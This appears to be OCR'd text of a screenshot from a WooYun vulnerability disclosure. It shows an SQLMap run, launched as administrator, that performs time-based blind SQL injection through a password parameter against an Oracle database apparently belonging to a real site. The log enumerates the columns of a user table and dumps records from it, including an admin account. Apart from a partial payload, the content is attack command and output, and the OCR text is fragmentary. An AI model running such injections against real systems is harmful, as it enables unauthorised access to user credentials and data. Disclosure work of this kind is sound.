 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D HZ12345_WEB -T ...
¦CHR(67)¦¦CHR(71)¦¦CHR(67),6) AND 'auFZ'='auFZ&userpsw=admin
---
[15:44:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:44:53] [INFO] fetching columns for table 'WEB_USERINFO' in database 'HZ12345
_WEB'
[15:44:53] [INFO] the SQL query used returns 11 entries
[15:44:53] [INFO] resumed: ID
[15:44:53] [INFO] resumed: NUMBER
[15:44:53] [INFO] resumed: USERID
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: USERNAME
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: USERPSW
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: USERTYPE
[15:44:53] [INFO] resumed: CHAR
[15:44:53] [INFO] resumed: QUANTUM
[15:44:53] [INFO] resumed: NUMBER
[15:44:53] [INFO] resumed: UNIT_ID
[15:44:53] [INFO] resumed: NUMBER
[15:44:53] [INFO] resumed: TELEPHONE
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: MEMO
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: ROLE
[15:44:53] [INFO] resumed: VARCHAR2
[15:44:53] [INFO] resumed: MAXQUANTUM
[15:44:53] [INFO] resumed: NUMBER
[15:44:53] [INFO] fetching entries for table 'WEB_USERINFO' in database 'HZ12345
_WEB'
[15:44:53] [INFO] the SQL query used returns 11 entries
[15:44:53] [INFO] resumed: 1
[15:44:53] [INFO] resumed: 0
[15:44:53] [INFO] resumed:
[15:44:53] [INFO] resumed:
[15:44:53] [INFO] resumed: 01
[15:44:53] [INFO] resumed:
[15:44:53] [INFO] resumed:
[15:44:53] [INFO] resumed: admin
[15:44:53] [INFO] resumed: 系统管理员
[15:44:53] [INFO] resumed: 9522665
[15:44:53] [INFO] resumed: 9
www.wooyun.org